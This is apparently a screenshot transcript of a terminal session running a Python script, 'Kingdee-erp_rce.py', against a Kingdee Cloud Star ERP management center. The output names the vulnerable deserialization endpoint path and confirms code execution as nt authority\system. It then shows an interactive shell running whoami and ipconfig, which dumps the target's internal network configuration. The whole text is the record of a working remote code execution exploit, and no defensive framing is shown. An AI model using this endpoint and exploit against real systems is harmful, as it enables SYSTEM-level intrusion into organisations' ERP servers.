 λ python Kingdee-erp_rce.py -c http:// :8000/
金蝶云星空管理中心反序列化rce scan by when
[+]http:// :8000/Kingdee.BOS.ServiceFacade.ServicesStub.DevReportService.GetBusinessObjectData.common.k
dsvc is vulnerable. nt authority\system
shell: whoami
nt authority\system
shell: ipconfig
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f010:405e:1741:2d73%2
IPv4 地址 . . . . . . . . . . . . : 172.17.0.16
子网掩码 . . . . . . . . . . . . : 255.255.240.0
默认网关. . . . . . . . . . . . . : 172.17.0.1
隧道适配器 isatap.{2D56CEAB-7DEC-413F-AFC6-16DFA89F2614}:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:348b:fb58:2c84:2af2:aebb:8693
本地链接 IPv6 地址. . . . . . . . : fe80::2c84:2af2:aebb:8693%4
默认网关. . . . . . . . . . . . . : ::
shell: exit
F:\Mzzd\tools\pythontools\金蝶云星空管理中心反序列化